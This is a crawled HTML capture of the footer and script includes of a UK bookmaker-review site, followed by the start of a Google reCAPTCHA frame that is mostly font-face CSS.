					<a href="https://www.bookmakeradvisor.com/uk/" class="logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="UK" decoding="async" /></a>										<p class="text">Bookmaker Advisor's betting strategy and betting tips has been put together by our expert team, and we aim to help you make your betting more profitable by giving a selection of tips across all the major sporting events. 						<a href="https://www.begambleaware.org/" rel="nofollow" target='_blank'>Please gamble responsibly</a>
					</p>
					<div class="images flex">
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/18plus.png" alt="18+ logo"></a>
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/gambling_therapy.png" alt="gambling therapy"></a>
						<a href="https://www.begambleaware.org/" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/begambleaware3.png" alt="BeGambleAware"></a>
					</div>
				</div>
				<div class="footer_3cols flex">
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Top Bookies</div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4232"><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/">Grosvenor Sports</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/uk/review/guts/">Guts Sports</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4233"><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/">Sportnation</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/">32RedSport</a></li>
<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4235"><a href="https://www.bookmakeradvisor.com/uk/review/beteast/">Beteast</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Users choice</div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/">Mr Green Sports</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4237"><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/">Quinnbet</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4238"><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/">Setantabet</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4239"><a href="https://www.bookmakeradvisor.com/uk/review/toals/">Toals</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/uk/review/12bet/">12Bet</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Editorial choice</div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4241"><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/">TLCBet</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/">BetSafe</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4243"><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/">EnergyBet</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/">Mobilebet</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4245"><a href="https://www.bookmakeradvisor.com/uk/review/21bet/">21Bet</a></li>
</ul></div>					</div>
				</div>

			</div>
			<div class="footer_bottom flex">
								<p class="copyright">Copyright © 2026 Bookmaker Advisor</p>
				<ul class="footer_3cols flex"><li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/sitemap/">Sitemap</a></div></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/about-us/">About BookmakerAdvisor</a></div></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/privacy-policy/">Privacy &#038; Cookies</a></div></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/general-terms-conditions/">Terms &#038; Conditions</a></div></li>
</ul>				<!-- <div class="footer_3cols flex">
					<div class="footer_column"><a href="#">Privacy & Cookies</a></div>
					<div class="footer_column"><a href="#">Terms & Conditions</a></div>
					<div class="footer_column"><a href="#">Copyright Notifications</a></div>
				</div> -->
			</div>

		</div>
	</footer>

<div class='cookies-eu-banner cookie-hidden'>
	By using the https://www.bookmakeradvisor.com website you consent that first-party and third-party cookies may be placed
	on your device, in accordance with the <a href="https://www.bookmakeradvisor.com/privacy-policy/">Cookie Policy</a>.
	<button>Accept</button>
</div>
</div> <!-- .wrapper -->
<div class="overlay" id="search_overlay"></div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "BookmakerAdvisor",
		"url": "https://www.bookmakeradvisor.com/uk/",
		"logo": "https://www.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/logo.svg"
	}
</script>
<!--<script src='https://www.google.com/recaptcha/api.js'></script>-->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bookmakeradvisor.com\/uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/timer.min.js" id="bookmakeradvisor-timer-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" id="bookmakeradvisor-slick-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/scroll.min.js" id="bookmakeradvisor-scroll-js"></script>
<script id="bookmakeradvisor-main-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bookmakeradvisor.com\/uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js" id="bookmakeradvisor-main-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/redirect.js" id="bookmakeradvisor-redirect-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/cookies.min.js" id="bookmakeradvisor-cookies-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/navigation.min.js" id="bookmakeradvisor-navigation-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js" id="bookmakeradvisor-skip-link-focus-fix-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/disable-recaptcha-cf7/assets/js/dr.js" id="dr-script-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/uk\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js" id="um_select2_locale-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1536000","nonce":"ecdd7852e5"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<!-- <script>jQuery(window).on('load', function () {
    var $preloader = jQuery('#p_prldr'),
        $svg_anm   = $preloader.find('.svg_anm');
    $svg_anm.fadeOut();
    $preloader.delay(500).fadeOut('slow');
});</script> -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m&co=aHR0cHM6Ly93d3cuYm9va21ha2VyYWR2aXNvci5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=exkhgr6s5i1t
body_size: 48561
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
